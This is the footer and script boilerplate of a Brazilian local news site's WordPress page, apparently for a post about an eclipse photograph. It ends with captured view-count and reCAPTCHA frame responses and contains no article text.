            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27321</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17646</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11976</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7746</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5668</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3699</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2052</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696e995e1a999
    -->

    		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Alternar visibilidade de metadados de imagem">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Alternar visibilidade de comentários em imagem">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagem contém comentários."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Carregando comentários...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escreva um Comentário</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escreva um Comentário"
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nome</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Site</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentário" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"9054","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "9054" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"http://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"http://www.folhapatoense.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"pt","ajaxurl":"http://www.folhapatoense.com/wp-admin/admin-ajax.php","nonce":"02ce43afa9","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Coment\u00e1rio","post_comment":"Publicar coment\u00e1rio","write_comment":"Escreva um Coment\u00e1rio","loading_comments":"Carregando coment\u00e1rios...","image_label":"Abrir imagem em tela cheia.","download_original":"Visualizar tamanho original \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Certifique-se de enviar algum texto com o seu coment\u00e1rio.","no_comment_email":"Informe um endere\u00e7o de e-mail para comentar.","no_comment_author":"Forne\u00e7a seu nome para comentar.","comment_post_error":"Desculpe, mas ocorreu um erro ao postar seu coment\u00e1rio. Tente novamente mais tarde.","comment_approved":"Seu coment\u00e1rio foi aprovado.","comment_unapproved":"Seu coment\u00e1rio est\u00e1 aguardando modera\u00e7\u00e3o.","camera":"C\u00e2mera","aperture":"Abertura","shutter_speed":"Velocidade do Obturador","focal_length":"Comprimento Focal","copyright":"Direito autoral","comment_registration":"0","require_name_email":"0","login_url":"https://www.folhapatoense.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F02%2F26%2Fastrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[9054]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.330 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 17:51:42 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -161
content:
{"9054":6}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DlBxJGwOvTkp5rCIqi_9Gg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768855907803');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>